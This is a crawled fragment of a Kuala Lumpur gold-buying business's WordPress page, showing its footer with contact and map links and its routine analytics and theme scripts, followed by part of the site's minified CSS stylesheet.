50100 Kuala Lumpur. Wilayah Persekutuan Kuala Lumpur</p><p><strong>Phone: </strong><a
href="tel:60166975846/?utm_source=CallClick&amp;utm_medium=organic">016-6975 846</a></p></div>
<span
class="seperator extralight-border"></span></section><section
id="text-4" class="widget clearfix widget_text"><div
class="textwidget"><p><a
href="https://goo.gl/maps/hZvrb7KGcZqz5kKdA"><img
loading="lazy" decoding="async" class="aligncenter wp-image-783" src="http://razak.com.my/wp-content/uploads/2020/08/googlemap.png" alt="" width="201" height="69" /></a></p><p><a
href="https://waze.com/ul/hw283fjmbs" target="_blank" rel="noopener"><img
loading="lazy" decoding="async" class="aligncenter wp-image-784" src="http://razak.com.my/wp-content/uploads/2020/08/wazemap.png" alt="" width="199" height="69" /></a></p><p><a
href="https://wa.me/60166975846/?utm_source=Whatsapp&amp;utm_medium=organic"><img
loading="lazy" decoding="async" class="aligncenter wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="202" height="74" /></a><a
href="https://wa.me/60166975846"><img
loading="lazy" decoding="async" class=" wp-image-1038 aligncenter" src="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png" alt="Live-Chat-Gold-Price-Malaysia" width="228" height="114" srcset="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png 300w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-768x384.png 768w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-705x353.png 705w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-450x225.png 450w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia.png 800w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a></p></div>
<span
class="seperator extralight-border"></span></section></div><div
class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section
id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About Abdul Razak Gold House (M) Sdn Bhd</h3><div
class="textwidget"><p
dir="ltr">Abdul Razak Gold House (M) Sdn Bhd buy &amp; <a
href="http://razak.com.my">sell gold for cash</a> since 1950. We buy gold at the highest price. Sell your gold at highest price in Kuala Lumpur, <a
href="https://en.wikipedia.org/wiki/Malaysia" rel="nofollow">Malaysia</a>. Instant cash for gold near me. Gold bar, silver, bullion, diamond, gems, gold bidding or auction.</p></div>
<span
class="seperator extralight-border"></span></section></div><div
class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section
id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Sitelinks</h3><div
class="textwidget"><ul><li><a
href="http://razak.com.my/about/">About Us</a></li><li><a
href="http://razak.com.my/gallery/">Gallery</a></li><li><a
href="http://razak.com.my/shop/">Shop</a></li><li><a
href="http://razak.com.my/blog">Blog</a></li><li><a
href="http://razak.com.my/contact-us-2/">Contact Us</a></li></ul></div>
<span
class="seperator extralight-border"></span></section></div><div
class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section
class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul><li><a
href='https://razak.com.my/2026/01/'>January 2026</a></li><li><a
href='https://razak.com.my/2025/08/'>August 2025</a></li><li><a
href='https://razak.com.my/2024/05/'>May 2024</a></li><li><a
href='https://razak.com.my/2024/03/'>March 2024</a></li><li><a
href='https://razak.com.my/2021/01/'>January 2021</a></li><li><a
href='https://razak.com.my/2020/10/'>October 2020</a></li></ul><span
class='seperator extralight-border'></span></section></div></div></div><footer
class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" ><div
class='container'><span
class='copyright'>© Copyright - Abdul Razak Gold House | Powered & Design by IMSP  | SEO by RankingMatter.com</span></div></footer></div></div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>document.addEventListener('click',function(e){let link=e.target.closest('a');if(!link)return;if(link.href.includes("wa.me")||link.href.includes("wa.link")||link.href.includes("api.whatsapp.com")){gtag('event','whatsapp_click',{'event_category':'WhatsApp','event_label':link.href,'value':1})}else if(link.href.startsWith("tel:")){gtag('event','tel_click',{'event_category':'Telephone','event_label':link.href,'value':1})}})</script> <script type='text/javascript'>var avia_framework_globals=avia_framework_globals||{};avia_framework_globals.frameworkUrl='https://razak.com.my/wp-content/themes/enfold/framework/';avia_framework_globals.installedAt='https://razak.com.my/wp-content/themes/enfold/';avia_framework_globals.ajaxurl='https://razak.com.my/wp-admin/admin-ajax.php'</script> <a
href="https://wa.me/60166975846" target="_blank" class="btn-wa">
<img
src="https://razak.com.my/wp-content/uploads/2025/11/Whatsapp_icon-removebg-preview.png" width="63" style="display:block;">
</a>
</a><style>.btn-wa{position:fixed;bottom:20px;left:20px;background-color:#fff;color:#fff;font-size:28px;border-radius:50%;padding:0;box-shadow:0 3px 10px rgb(0 0 0 / .3);z-index:9999;transition:all 0.3s ease}.btn-wa:hover{background-color:#fff;transform:scale(1.1);color:#fff}</style> <script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style type='text/css'>#top #wrap_all .avia-gallery-1 .avia-gallery-thumb a{width:16.6667%}</style><link
rel='stylesheet' id='wpo_min-footer-0-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-footer-17bc1098.min.css' type='text/css' media='all' /> <script type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-footer-8ecf1e16.min.js" id="wpo_min-footer-0-js"></script> <script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-footer-6a2812d3.min.js" id="wpo_min-footer-1-js"></script> <script type="text/javascript" src="https://razak.com.my/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script> <script type="text/javascript" id="wpo_min-footer-3-js-extra">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/razak.com.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-footer-f3291906.min.js" id="wpo_min-footer-3-js"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-179692760-1')</script> <a
href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span
class="avia_hidden_link_text">Scroll to top</span></a><div
id="fb-root"></div></body></html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 20, 2026 11:33 pm (Asia/Kuala_Lumpur UTC:8) -->


--- FILE ---
content_type: text/css
request_url: https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-ad9c15c5.min.css
body_size: 17511
content:
::-moz-selection{background-color:#d63e2d;color:#111}::selection{background-color:#d63e2d;color:#111}html.html_boxed{background:#191919 center center repeat scroll}body,body .avia-tooltip{font-size:16px}.socket_color,.socket_color div,.socket_color header,.socket_color main,.socket_color aside,.socket_color footer,.socket_color article,.socket_color nav,.socket_color section,.socket_color span,.socket_color applet,.socket_color object,.socket_color iframe,.socket_color h1,.socket_color h2,.socket_color h3,.socket_color h4,.socket_color h5,.socket_color h6,.socket_color p,.socket_color blockquote,.socket_color pre,.socket_color a,.socket_color abbr,.socket_color acronym,.socket_color address,.socket_color big,.socket_color cite,.socket_color code,.socket_color del,.socket_color dfn,.socket_color em,.socket_color img,.socket_color ins,.socket_color kbd,.socket_color q,.socket_color s,.socket_color samp,.socket_color small,.socket_color strike,.socket_color strong,.socket_color sub,.socket_color sup,.socket_color tt,.socket_color var,.socket_color b,.socket_color u,.socket_color i,.socket_color center,.socket_color dl,.socket_color dt,.socket_color dd,.socket_color ol,.socket_color ul,.socket_color li,.socket_color fieldset,.socket_color form,.socket_color label,.socket_color legend,.socket_color table,.socket_color caption,.socket_color tbody,.socket_color tfoot,.socket_color thead,.socket_color tr,.socket_color th,.socket_color td,.socket_color article,.socket_color aside,.socket_color canvas,.socket_color details,.socket_color embed,.socket_color figure,.socket_color fieldset,.socket_color figcaption,.socket_color footer,.socket_color header,.socket_color hgroup,.socket_color menu,.socket_color nav,.socket_color output,.socket_color ruby,.socket_color section,.socket_color summary,.socket_color time,.socket_color mark,.socket_color audio,.socket_color video,#top .socket_color .pullquote_boxed,.responsive #top .socket_color .avia-testimonial,.responsive #top.avia-blank #main .socket_color.container_wrap:first-child,#top .socket_color.fullsize .template-blog .post_delimiter,.socket_color .related_posts.av-related-style-full a{border-color:#191919}.socket_color .rounded-container,#top .socket_color .pagination a:hover,.socket_color .small-preview,.socket_color .fallback-post-type-icon{background:#8c8c8c;color:#191919}.socket_color .av-default-color,#top .socket_color .av-force-default-color,.socket_color .av-catalogue-item,.socket_color .wp-playlist-item .wp-playlist-caption,.socket_color .wp-playlist{color:#eee}.socket_color,.socket_color .site-background,.socket_color .first-quote,.socket_color .related_image_wrap,.socket_color .gravatar img .socket_color .hr_content,.socket_color .news-thumb,.socket_color .post-format-icon,.socket_color .ajax_controlls a,.socket_color .tweet-text.avatar_no,.socket_color .toggler,.socket_color .toggler.activeTitle:hover,.socket_color #js_sort_items,.socket_color.inner-entry,.socket_color .grid-entry-title,.socket_color .related-format-icon,.grid-entry .socket_color .avia-arrow,.socket_color .avia-gallery-big,.socket_color .avia-gallery-big,.socket_color .avia-gallery img,.socket_color .grid-content,.socket_color .av-share-box ul,#top .socket_color .av-related-style-full .related-format-icon,.socket_color .related_posts.av-related-style-full a:hover,.socket_color.avia-fullwidth-portfolio .pagination .current,.socket_color.avia-fullwidth-portfolio .pagination a,.socket_color .av-hotspot-fallback-tooltip-inner,.socket_color .av-hotspot-fallback-tooltip-count{background-color:#191919;color:#eee}.socket_color .heading-color,.socket_color a.iconbox_icon:hover,.socket_color h1,.socket_color h2,.socket_color h3,.socket_color h4,.socket_color h5,.socket_color h6,.socket_color .sidebar .current_page_item>a,.socket_color .sidebar .current-menu-item>a,.socket_color .pagination .current,.socket_color .pagination a:hover,.socket_color strong.avia-testimonial-name,.socket_color .heading,.socket_color .toggle_content strong,.socket_color .toggle_content strong a,.socket_color .tab_content strong,.socket_color .tab_content strong a,.socket_color .asc_count,.socket_color .avia-testimonial-content strong,.socket_color div .news-headline,#top .socket_color .av-related-style-full .av-related-title,.socket_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.socket_color .wp-playlist-item-meta.wp-playlist-item-title,#top .socket_color .av-no-image-slider h2 a,.socket_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#fff}.socket_color .meta-color,.socket_color .sidebar,.socket_color .sidebar a,.socket_color .minor-meta,.socket_color .minor-meta a,.socket_color .text-sep,.socket_color blockquote,.socket_color .post_nav a,.socket_color .comment-text,.socket_color .side-container-inner,.socket_color .news-time,.socket_color .pagination a,.socket_color .pagination span,.socket_color .tweet-text.avatar_no .tweet-time,#top .socket_color .extra-mini-title,.socket_color .team-member-job-title,.socket_color .team-social a,.socket_color #js_sort_items a,.grid-entry-excerpt,.socket_color .avia-testimonial-subtitle,.socket_color .commentmetadata a,.socket_color .social_bookmarks a,.socket_color .meta-heading>*,.socket_color .slide-meta,.socket_color .slide-meta a,.socket_color .taglist,.socket_color .taglist a,.socket_color .phone-info,.socket_color .phone-info a,.socket_color .av-sort-by-term a,.socket_color .av-magazine-time,.socket_color .av-magazine .av-magazine-entry-icon,.socket_color .av-catalogue-content,.socket_color .wp-playlist-item-length,.html_modern-blog #top div .socket_color .blog-categories a,.html_modern-blog #top div .socket_color .blog-categories a:hover{color:#8c8c8c}.socket_color .special-heading-inner-border{border-color:#eee}.socket_color .meta-heading .special-heading-inner-border{border-color:#8c8c8c}.socket_color a,.socket_color .widget_first,.socket_color strong,.socket_color b,.socket_color b a,.socket_color strong a,.socket_color #js_sort_items a:hover,.socket_color #js_sort_items a.active_sort,.socket_color .av-sort-by-term a.active_sort,.socket_color .special_amp,.socket_color .taglist a.activeFilter,.socket_color #commentform .required,#top .socket_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .socket_color .blog-categories a,.html_elegant-blog #top .socket_color .blog-categories a:hover{color:#fff}.socket_color a:hover,.socket_color h1 a:hover,.socket_color h2 a:hover,.socket_color h3 a:hover,.socket_color h4 a:hover,.socket_color h5 a:hover,.socket_color h6 a:hover,.socket_color .template-search a.news-content:hover,.socket_color .wp-playlist-item .wp-playlist-caption:hover{color:#eee}.socket_color .primary-background,.socket_color .primary-background a,div .socket_color .button,.socket_color #submit,.socket_color input[type='submit'],.socket_color .small-preview:hover,.socket_color .avia-menu-fx,.socket_color .avia-menu-fx .avia-arrow,.socket_color.iconbox_top .iconbox_icon,.socket_color .iconbox_top a.iconbox_icon:hover,.socket_color .avia-data-table th.avia-highlight-col,.socket_color .avia-color-theme-color,.socket_color .avia-color-theme-color:hover,.socket_color .image-overlay .image-overlay-inside:before,.socket_color .comment-count,.socket_color .av_dropcap2,#top #wrap_all .socket_color .av-menu-button-colored>a .avia-menu-text,.socket_color .av-colored-style .av-countdown-cell-inner,.responsive #top .socket_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .socket_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#fff;color:#191919;border-color:#ddd}#top .socket_color .mobile_menu_toggle{color:#fff;background:#191919}#top .socket_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#fff}#top .socket_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#191919}.socket_color .button:hover,.socket_color .ajax_controlls a:hover,.socket_color #submit:hover,.socket_color .big_button:hover,.socket_color .contentSlideControlls a:hover,.socket_color #submit:hover,.socket_color input[type='submit']:hover{background-color:#eee;color:#191919;border-color:#ccc}.socket_color .ajax_controlls a:hover{border-color:#eee}.socket_color .timeline-bullet{background-color:#191919;border-color:#191919}.socket_color table,.socket_color .widget_nav_menu ul:first-child>.current-menu-item,.socket_color .widget_nav_menu ul:first-child>.current_page_item,.socket_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.socket_color .pagination .current,.socket_color .pagination a,.socket_color.iconbox_top .iconbox_content,.socket_color .av_promobox,.socket_color .toggle_content,.socket_color .toggler:hover,#top .socket_color .av-minimal-toggle .toggler,.socket_color .related_posts_default_image,.socket_color .search-result-counter,.socket_color .container_wrap_meta,.socket_color .avia-content-slider .slide-image,.socket_color .avia-slider-testimonials .avia-testimonial-content,.socket_color .avia-testimonial-arrow-wrap .avia-arrow,.socket_color .news-thumb,.socket_color .portfolio-preview-content,.socket_color .portfolio-preview-content .avia-arrow,.socket_color .av-magazine .av-magazine-entry-icon,.socket_color .related_posts.av-related-style-full a,.socket_color .aviaccordion-slide,.socket_color.avia-fullwidth-portfolio .pagination,.socket_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.socket_color .av-catalogue-list li:hover,.socket_color .wp-playlist,.socket_color .avia-slideshow-fixed-height>li,.socket_color .avia-form-success,.socket_color .av-boxed-grid-style .avia-testimonial{background:#000}#top .socket_color .post_timeline li:hover .timeline-bullet{background-color:#eee}.socket_color blockquote,.socket_color .avia-bullet,.socket_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#fff}.html_header_top .socket_color .main_menu ul:first-child>li>ul,.html_header_top #top .socket_color .avia_mega_div>.sub-menu{border-top-color:#fff}.socket_color .breadcrumb,.socket_color .breadcrumb a,#top .socket_color.title_container .main-title,#top .socket_color.title_container .main-title a{color:#eee}.socket_color .av-icon-display,#top .socket_color .av-related-style-full a:hover .related-format-icon,.socket_color .av-default-style .av-countdown-cell-inner{background-color:#000;color:#8c8c8c}.socket_color .av-masonry-entry:hover .av-icon-display{background-color:#fff;color:#191919;border-color:#ddd}#top .socket_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#fff}.socket_color ::-webkit-input-placeholder{color:#8c8c8c}.socket_color ::-moz-placeholder{color:#8c8c8c;opacity:1}.socket_color :-ms-input-placeholder{color:#8c8c8c}.socket_color .header_bg,.socket_color .main_menu ul ul,.socket_color .main_menu .menu ul li a,.socket_color .pointer_arrow_wrap .pointer_arrow,.socket_color .avia_mega_div,.socket_color .av-subnav-menu>li ul,.socket_color .av-subnav-menu a{background-color:#191919;color:#8c8c8c}.socket_color .main_menu .menu ul li a:hover,.socket_color .av-subnav-menu ul a:hover{background-color:#000}.socket_color .sub_menu>ul>li>a,.socket_color .sub_menu>div>ul>li>a,.socket_color .main_menu ul:first-child>li>a,#top .socket_color .main_menu .menu ul .current_page_item>a,#top .socket_color .main_menu .menu ul .current-menu-item>a,#top .socket_color .sub_menu li ul a{color:#8c8c8c}#top .socket_color .main_menu .menu ul li>a:hover{color:#eee}.socket_color .av-subnav-menu a:hover,.socket_color .main_menu ul:first-child>li a:hover,.socket_color .main_menu ul:first-child>li.current-menu-item>a,.socket_color .main_menu ul:first-child>li.current_page_item>a,.socket_color .main_menu ul:first-child>li.active-parent-item>a{color:#eee}#top .socket_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#fff}.socket_color .sub_menu>ul>li>a:hover,.socket_color .sub_menu>div>ul>li>a:hover{color:#eee}#top .socket_color .sub_menu ul li a:hover,.socket_color .sub_menu ul:first-child>li.current-menu-item>a,.socket_color .sub_menu ul:first-child>li.current_page_item>a,.socket_color .sub_menu ul:first-child>li.active-parent-item>a{color:#eee}.socket_color .sub_menu li ul a,.socket_color #payment,.socket_color .sub_menu ul li,.socket_color .sub_menu ul,#top .socket_color .sub_menu li li a:hover{background-color:#191919}.socket_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:#191919}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#191919;color:#eee;border-color:#191919}}.socket_color .avia-tt,.socket_color .avia-tt .avia-arrow,.socket_color .avia-tt .avia-arrow{background-color:#191919;color:#8c8c8c}.socket_color .ajax_search_image{background-color:#fff;color:#191919}.socket_color .ajax_search_excerpt{color:#8c8c8c}#top .socket_color .ajax_search_entry:hover{background-color:#000}.socket_color .ajax_search_title{color:#fff}.socket_color .ajax_load{background-color:#fff}#top .socket_color .avia-color-theme-color{color:#191919;border-color:#ddd}.socket_color .avia-color-theme-color-subtle{background-color:#000;color:#eee}.socket_color .avia-color-theme-color-subtle:hover{background-color:#191919;color:#fff}#top .socket_color .avia-color-theme-color-highlight{color:#191919;border-color:#eee;background-color:#eee}.socket_color .avia-icon-list .iconlist_icon{background-color:#080808}.socket_color .avia-icon-list .iconlist-timeline{border-color:#191919}.socket_color .iconlist_content{color:#8c8c8c}#top .socket_color .input-text,#top .socket_color input[type='text'],#top .socket_color input[type='input'],#top .socket_color input[type='password'],#top .socket_color input[type='email'],#top .socket_color input[type='number'],#top .socket_color input[type='url'],#top .socket_color input[type='tel'],#top .socket_color input[type='search'],#top .socket_color textarea,#top .socket_color select{border-color:#191919;background-color:#000;color:#8c8c8c}#top .socket_color .invers-color .input-text,#top .socket_color .invers-color input[type='text'],#top .socket_color .invers-color input[type='input'],#top .socket_color .invers-color input[type='password'],#top .socket_color .invers-color input[type='email'],#top .socket_color .invers-color input[type='number'],#top .socket_color .invers-color input[type='url'],#top .socket_color .invers-color input[type='tel'],#top .socket_color .invers-color input[type='search'],#top .socket_color .invers-color textarea,#top .socket_color .invers-color select{background-color:#191919}.socket_color .required{color:#fff}.socket_color .av-masonry{background-color:#000}.socket_color .av-masonry-pagination,.socket_color .av-masonry-pagination:hover,.socket_color .av-masonry-outerimage-container{background-color:#191919}.socket_color .container .av-inner-masonry-content,#top .socket_color .container .av-masonry-load-more,#top .socket_color .container .av-masonry-sort,.socket_color .container .av-masonry-entry .avia-arrow{background-color:#000}.socket_color .hr-short .hr-inner-style,.socket_color .hr-short .hr-inner{background-color:#191919}div .socket_color .tabcontainer .active_tab_content,div .socket_color .tabcontainer .active_tab{background-color:#000;color:#eee}.responsive.js_active #top .socket_color .avia_combo_widget .top_tab .tab{border-top-color:#191919}.socket_color .template-archives .tabcontainer a,#top .socket_color .tabcontainer .tab:hover,#top .socket_color .tabcontainer .tab.active_tab{color:#eee}.socket_color .template-archives .tabcontainer a:hover{color:#eee}.socket_color .sidebar_tab_icon{background-color:#191919}#top .socket_color .sidebar_active_tab .sidebar_tab_icon{background-color:#fff}.socket_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#eee}.socket_color .sidebar_tab,.socket_color .tabcontainer .tab{color:#8c8c8c}.socket_color div .sidebar_active_tab,div .socket_color .tabcontainer.noborder_tabs .active_tab_content,div .socket_color .tabcontainer.noborder_tabs .active_tab{color:#eee;background-color:#191919}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#000}#top .socket_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .socket_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:#8c8c8c}@media only screen and (max-width:767px){.responsive #top .socket_color .tabcontainer .active_tab{background-color:#eee;color:#191919}.responsive #top .socket_color .tabcontainer{border-color:#191919}.responsive #top .socket_color .active_tab_content{background-color:#000}}.socket_color tr:nth-child(even),.socket_color .avia-data-table .avia-heading-row .avia-desc-col,.socket_color .avia-data-table .avia-highlight-col,.socket_color .pricing-table>li:nth-child(even),body .socket_color .pricing-table.avia-desc-col li,#top .socket_color .avia-data-table.avia_pricing_minimal th{background-color:#191919;color:#eee}.socket_color table caption,.socket_color tr:nth-child(even),.socket_color .pricing-table>li:nth-child(even),#top .socket_color .avia-data-table.avia_pricing_minimal td{color:#8c8c8c}.socket_color tr:nth-child(odd),.socket_color .pricing-table>li:nth-child(odd),.socket_color .pricing-extra{background:#000}.socket_color .pricing-table li.avia-pricing-row,.socket_color .pricing-table li.avia-heading-row,.socket_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#fff;color:#191919;border-color:#fff}.socket_color .pricing-table li.avia-heading-row,.socket_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#fff;color:#191919;border-color:#fff}.socket_color .pricing-table.avia-desc-col .avia-heading-row,.socket_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:#191919}.socket_color .theme-color-bar .bar{background:#fff}.socket_color .mejs-controls .mejs-time-rail .mejs-time-current,.socket_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.socket_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.socket_color .button.av-sending-button,.socket_color .av-striped-bar .theme-color-bar .bar{background:#fff}body .socket_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#fff;color:#fff}body .socket_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #fff;border-color:#fff #fff0 #fff0 #fff0}.socket_color .progress{background-color:#000}.socket_color .button.av-sending-button{background:#eee;background-image:-webkit-linear-gradient(-45deg,#eeeeee 25%,#ffffff 25%,#ffffff 50%,#eeeeee 50%,#eeeeee 75%,#ffffff 75%,#ffffff);background-image:-moz-linear-gradient(-45deg,#eeeeee 25%,#ffffff 25%,#ffffff 50%,#eeeeee 50%,#eeeeee 75%,#ffffff 75%,#ffffff);background-image:linear-gradient(-45deg,#eeeeee 25%,#ffffff 25%,#ffffff 50%,#eeeeee 50%,#eeeeee 75%,#ffffff 75%,#ffffff);border-color:#eee}.socket_color span.bbp-admin-links a{color:#fff}.socket_color span.bbp-admin-links a:hover{color:#eee}#top .socket_color .bbp-reply-content,#top .socket_color .bbp-topic-content,#top .socket_color .bbp-body .super-sticky .page-numbers,#top .socket_color .bbp-body .sticky .page-numbers,#top .socket_color .bbp-pagination-links a:hover,#top .socket_color .bbp-pagination-links span.current{background:#191919}#top .socket_color .bbp-topics .bbp-header,#top .socket_color .bbp-topics .bbp-header,#top .socket_color .bbp-forums .bbp-header,#top .socket_color .bbp-topics-front ul.super-sticky,#top .socket_color .bbp-topics ul.super-sticky,#top .socket_color .bbp-topics ul.sticky,#top .socket_color .bbp-forum-content ul.sticky,#top .socket_color .bbp-body .page-numbers{background-color:#000}#top .socket_color .bbp-meta,#top .socket_color .bbp-author-role,#top .socket_color .bbp-author-ip,#top .socket_color .bbp-pagination-count,#top .socket_color .bbp-topics .bbp-body .bbp-topic-title:before{color:#8c8c8c}#top .socket_color .bbp-admin-links{color:#191919}.socket_color #bbpress-forums li.bbp-body ul.forum,.socket_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .socket_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .socket_color .bbp-reply-author:before,.avia_transform .forum-search .socket_color .bbp-topic-author:before{background-color:#191919;border-color:#191919}#top .socket_color .bbp-author-name{color:#fff}.socket_color .widget_display_stats dt,.socket_color .widget_display_stats dd{background-color:#000}html,#scroll-top-link{background-color:#191919}#scroll-top-link{color:#eee;border:1px solid #191919}.html_stretched #wrap_all{background-color:#191919}.footer_color,.footer_color div,.footer_color header,.footer_color main,.footer_color aside,.footer_color footer,.footer_color article,.footer_color nav,.footer_color section,.footer_color span,.footer_color applet,.footer_color object,.footer_color iframe,.footer_color h1,.footer_color h2,.footer_color h3,.footer_color h4,.footer_color h5,.footer_color h6,.footer_color p,.footer_color blockquote,.footer_color pre,.footer_color a,.footer_color abbr,.footer_color acronym,.footer_color address,.footer_color big,.footer_color cite,.footer_color code,.footer_color del,.footer_color dfn,.footer_color em,.footer_color img,.footer_color ins,.footer_color kbd,.footer_color q,.footer_color s,.footer_color samp,.footer_color small,.footer_color strike,.footer_color strong,.footer_color sub,.footer_color sup,.footer_color tt,.footer_color var,.footer_color b,.footer_color u,.footer_color i,.footer_color center,.footer_color dl,.footer_color dt,.footer_color dd,.footer_color ol,.footer_color ul,.footer_color li,.footer_color fieldset,.footer_color form,.footer_color label,.footer_color legend,.footer_color table,.footer_color caption,.footer_color tbody,.footer_color tfoot,.footer_color thead,.footer_color tr,.footer_color th,.footer_color td,.footer_color article,.footer_color aside,.footer_color canvas,.footer_color details,.footer_color embed,.footer_color figure,.footer_color fieldset,.footer_color figcaption,.footer_color footer,.footer_color header,.footer_color hgroup,.footer_color menu,.footer_color nav,.footer_color output,.footer_color ruby,.footer_color section,.footer_color summary,.footer_color time,.footer_color mark,.footer_color audio,.footer_color video,#top .footer_color .pullquote_boxed,.responsive #top .footer_color .avia-testimonial,.responsive #top.avia-blank #main .footer_color.container_wrap:first-child,#top .footer_color.fullsize .template-blog .post_delimiter,.footer_color .related_posts.av-related-style-full a{border-color:#111}.footer_color .rounded-container,#top .footer_color .pagination a:hover,.footer_color .small-preview,.footer_color .fallback-post-type-icon{background:gray;color:#111}.footer_color .av-default-color,#top .footer_color .av-force-default-color,.footer_color .av-catalogue-item,.footer_color .wp-playlist-item .wp-playlist-caption,.footer_color .wp-playlist{color:#aaa}.footer_color,.footer_color .site-background,.footer_color .first-quote,.footer_color .related_image_wrap,.footer_color .gravatar img .footer_color .hr_content,.footer_color .news-thumb,.footer_color .post-format-icon,.footer_color .ajax_controlls a,.footer_color .tweet-text.avatar_no,.footer_color .toggler,.footer_color .toggler.activeTitle:hover,.footer_color #js_sort_items,.footer_color.inner-entry,.footer_color .grid-entry-title,.footer_color .related-format-icon,.grid-entry .footer_color .avia-arrow,.footer_color .avia-gallery-big,.footer_color .avia-gallery-big,.footer_color .avia-gallery img,.footer_color .grid-content,.footer_color .av-share-box ul,#top .footer_color .av-related-style-full .related-format-icon,.footer_color .related_posts.av-related-style-full a:hover,.footer_color.avia-fullwidth-portfolio .pagination .current,.footer_color.avia-fullwidth-portfolio .pagination a,.footer_color .av-hotspot-fallback-tooltip-inner,.footer_color .av-hotspot-fallback-tooltip-count{background-color:#111;color:#aaa}.footer_color .heading-color,.footer_color a.iconbox_icon:hover,.footer_color h1,.footer_color h2,.footer_color h3,.footer_color h4,.footer_color h5,.footer_color h6,.footer_color .sidebar .current_page_item>a,.footer_color .sidebar .current-menu-item>a,.footer_color .pagination .current,.footer_color .pagination a:hover,.footer_color strong.avia-testimonial-name,.footer_color .heading,.footer_color .toggle_content strong,.footer_color .toggle_content strong a,.footer_color .tab_content strong,.footer_color .tab_content strong a,.footer_color .asc_count,.footer_color .avia-testimonial-content strong,.footer_color div .news-headline,#top .footer_color .av-related-style-full .av-related-title,.footer_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.footer_color .wp-playlist-item-meta.wp-playlist-item-title,#top 